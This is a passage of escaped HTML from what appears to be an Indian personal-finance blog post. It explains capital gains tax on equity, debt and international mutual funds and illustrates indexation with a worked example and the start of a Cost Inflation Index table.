lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no indexation benefit when\ncalculating LTCG.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESTCG\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShort term capital gains tax better known\nas STCG is applied on gains from equity mutual funds which are held for 12\nmonths or less.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe STCG rate is 15%.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no ceiling benefit in STCG like\nthe 1 lakh ceiling in LTCG.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESTCG is charged on from Re 1.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #c00000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDebt mutual funds\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDebt mutual funds invest in government\nsecurities, debentures, corporate bonds, etc. unlike equity mutual funds which\ninvests primarily in equity and equity related instruments.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThey provide lower returns than equity\nmutual funds but more safety.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThey are less volatile than equity mutual\nfunds and are more suited for short term goals.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/12\/esg-mutual-funds-explained-in-detail.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read our complete report on ESG mutual funds\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ELTCG\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFor debt mutual funds, long term capital\ngains tax is applied on gains from debt mutual funds held for more than 36\nmonths. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe LTCG rate for debt mutual funds is 20%\nafter indexation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESTCG\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFor debt mutual funds, short term capital\ngains tax is applied on gains from debt mutual funds held for less than 36\nmonths. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShort term capital gains are added to your\nincome and taxed as per your income tax slab.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ETaxes on\nInternational mutual funds\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EInternational mutual funds are taxed as debt\nmutual funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe taxation rules applicable on debt\nmutual funds are applicable on international mutual funds too.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is the same for all international mutual\nfunds irrespective of the geography.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMeaning a US based international mutual\nfund will be taxed in the same manner as a European, emerging markets or Asia\nbased.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is\nIndexation?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIndexation is a procedure by which the\npurchase price of an asset is adjusted according to inflation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ETherefore, indexation increases the\npurchase price of an asset.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis reduces the overall gains and in turn\nthe taxes to be paid as well. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIndexation allows you to adjust the price\nwith respect to the Cost Inflation Index (CII), indexation takes into account\ninflation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe Cost Inflation Index (CII) is updated\nannually by the Government of India. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUnderstanding Indexation \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ELet us say that Raj had invested 50,000 on\n1\u003Csup\u003Est\u003C\/sup\u003E April 2017 in a debt mutual fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHe redeems the total investment standing at\n70000 on 1\u003Csup\u003Est\u003C\/sup\u003E June 2020.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe total gain therefore is 20,000.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESince the investment has been held for more\nthan 3 years, Raj can avail the benefit of indexation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAs previously mentioned, the Cost Inflation\nIndex (CII) is updated annually by the Government of India.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 21.1pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 21.1pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFinancial Year\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 21.1pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ECost Inflation Index\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E2017-18\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" 